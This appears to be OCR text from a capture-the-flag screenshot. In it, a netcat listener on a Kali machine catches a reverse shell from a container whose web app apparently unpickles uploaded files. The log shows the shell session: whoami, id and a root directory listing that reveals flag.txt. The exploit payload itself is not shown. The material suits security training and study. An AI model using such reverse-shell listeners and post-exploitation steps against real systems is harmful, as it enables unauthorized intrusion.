 ┌──(kali㉿kali)-[~/…/unused/onion/src/test]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.15] 38846
$ whoami
whoami
appuser
$ id
id
uid=101(appuser) gid=101(appuser) groups=101(appuser)
$ cd /
cd /
$ ls -al
ls -al
total 84
drwxr-xr-x   1 root root 4096 May 16 07:59 .
drwxr-xr-x   1 root root 4096 May 16 07:59 ..
-rwxr-xr-x   1 root root    0 May 16 07:59 .dockerenv
drwxr-xr-x   1 root root 4096 May 16 07:59 app
drwxr-xr-x   1 root root 4096 May 23  2023 bin
drwxr-xr-x   2 root root 4096 Sep  3  2022 boot
drwxr-xr-x   5 root root  360 May 16 07:59 dev
drwxr-xr-x   1 root root 4096 May 16 07:59 etc
-rw-r--r--   1 root root   34 May 16 07:57 flag.txt
drwxr-xr-x   1 root root 4096 May 16 07:59 home
drwxr-xr-x   1 root root 4096 May 23  2023 lib
drwxr-xr-x   2 root root 4096 May 22  2023 lib64
drwxr-xr-x   2 root root 4096 May 22  2023 media
drwxr-xr-x   2 root root 4096 May 22  2023 mnt
drwxr-xr-x   2 root root 4096 May 22  2023 opt
dr-xr-xr-x 273 root root    0 May 16 07:59 proc
drwx------   1 root root 4096 May 16 07:59 root
drwxr-xr-x   3 root root 4096 May 22  2023 run
Pickled File
I'll unpickle it for you.
Upload